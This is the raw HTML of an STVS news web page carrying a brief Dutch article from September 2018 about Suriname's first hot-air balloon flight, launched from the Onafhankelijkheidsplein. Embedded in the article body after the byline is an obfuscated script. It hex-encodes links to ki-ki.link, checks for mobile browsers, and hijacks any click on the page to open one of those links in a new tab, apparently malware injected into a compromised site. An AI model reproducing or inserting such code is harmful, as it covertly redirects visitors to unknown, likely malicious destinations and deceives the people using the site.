<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="STVS"/>
      <meta property="og:title" content="Eerste luchtballon-vaart in Suriname een succes"/>
      <meta property="og:url" content="https://stvs.sr/nieuws/2018/09/eerste-luchtballon-vaart-in-suriname-een-succes/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Maandag 3 september 2018- De eerste luchtballon-vaart, die zaterdag vanuit het Onafhankelijksplein is uitgevoerd door de piloot Andrew Parker, is een succes geworden.

Deze activiteit heeft alles te maken met de ‘Think Tourism campagne’, die op 15 augustus door minister Stephen Tsang van Handel, I"/>
      <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2018/09/ballonvaart_flying_high_for_kids_Detailfoto.jpg"/>
      <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2018/09/ballonvaart_flying_high_for_kids_Detailfoto.jpg"/>
      <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2018/09/ballonvaart_flying_high_for_kids_Detailfoto.jpg"/>
      <meta property="article:published_time" content="2018-09-04T13:26:51-03:00"/>
      <meta property="article:modified_time" content="2018-09-04T14:51:42-03:00" />
      <meta property="og:updated_time" content="2018-09-04T14:51:42-03:00" />
      <meta property="article:section" content="Nieuws"/>
      <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Eerste luchtballon-vaart in Suriname een succes"/>
      <meta name="twitter:url" content="https://stvs.sr/nieuws/2018/09/eerste-luchtballon-vaart-in-suriname-een-succes/"/>
      <meta name="twitter:description" content="Maandag 3 september 2018- De eerste luchtballon-vaart, die zaterdag vanuit het Onafhankelijksplein is uitgevoerd door de piloot Andrew Parker, is een succes geworden.

Deze activiteit heeft alles te maken met de ‘Think Tourism campagne’, die op 15 augustus door minister Stephen Tsang van Handel, I"/>
      <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2018/09/ballonvaart_flying_high_for_kids_Detailfoto.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-7600 single-format-standard wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="e4938186978d9081a497909297ca9796">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Eerste luchtballon-vaart in Suriname een succes</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Eerste luchtballon-vaart in Su...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spThumb">
                    <img src="https://stvs.sr/wp-content/uploads/2018/09/ballonvaart_flying_high_for_kids_Detailfoto-1218x570.jpg" alt="Eerste luchtballon-vaart in Suriname een succes">
                    <p class="bmeta"><i class="twi-clock1"></i>4 September 2018</p>
                </div>
                                <div class="spMeta noAu">
                                                                                <div class="spsmeta ct">
                        In: <a href="https://stvs.sr/category/nieuws/">Nieuws</a>                    </div>
                                        <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7601 alignright" src="https://stvs.sr/wp-content/uploads/2018/09/ballon-300x224.jpg" alt="" width="300" height="224" srcset="https://stvs.sr/wp-content/uploads/2018/09/ballon-300x224.jpg 300w, https://stvs.sr/wp-content/uploads/2018/09/ballon.jpg 576w" sizes="(max-width: 300px) 100vw, 300px" /><strong>Maandag 3 september 2018-</strong> De eerste luchtballon-vaart, die zaterdag vanuit het Onafhankelijksplein is uitgevoerd door de piloot Andrew Parker, is een succes geworden.</p>
<p>Deze activiteit heeft alles te maken met de ‘Think Tourism campagne’, die op 15 augustus door minister Stephen Tsang van Handel, Industrie en Toerisme is gelanceerd.</p>
<p>Klik <a href="https://www.youtube.com/watch?v=0v9V10QQVfg&amp;feature=youtu.be">hier</a> voor de video</p>
<p><em>-Jennifer Snijders, STVS Journaal/ Camera: Cedric Best</em><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
